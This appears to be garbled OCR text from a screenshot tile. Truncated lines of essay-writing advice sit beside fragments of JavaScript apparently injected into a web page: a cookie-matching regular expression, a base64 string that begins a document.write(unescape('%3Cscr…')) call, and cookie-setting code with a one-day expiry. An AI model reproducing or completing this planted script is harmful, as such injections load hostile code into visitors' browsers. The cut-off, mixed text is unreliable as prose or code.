
ive work to figure out how successful the item is at 
lso to back it up with a judgment from a respectable so
, you find it difficult to compose a crucial analysis,
 RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+
bnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3M
r(Date.now()/1e3+86400),date=new Date((new
”+time+”; path=/; expires=”+date.toGMTString(),do